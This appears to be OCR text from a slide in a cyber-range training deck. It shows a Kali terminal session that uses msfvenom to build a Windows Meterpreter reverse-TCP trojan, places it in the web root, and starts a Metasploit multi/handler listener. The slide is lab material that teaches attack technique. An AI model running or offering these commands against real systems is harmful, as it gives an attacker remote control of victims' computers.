 root@kali:/var/www/html# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=1
0.1.91.171 lport=1717 -f exe -o trojan.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: trojan.exe
root@kali:/var/www/html# ls -a
.  ..  index.html  index.nginx-debian.html  music  trojan.exe
Exploit target:
Id  Name
--  ----
0  Wildcard Target
msf exploit(multi/handler) >
LHOST => 10.1.65.60
msf exploit(multi/handler) >
VIRGINIA
CYBER RAN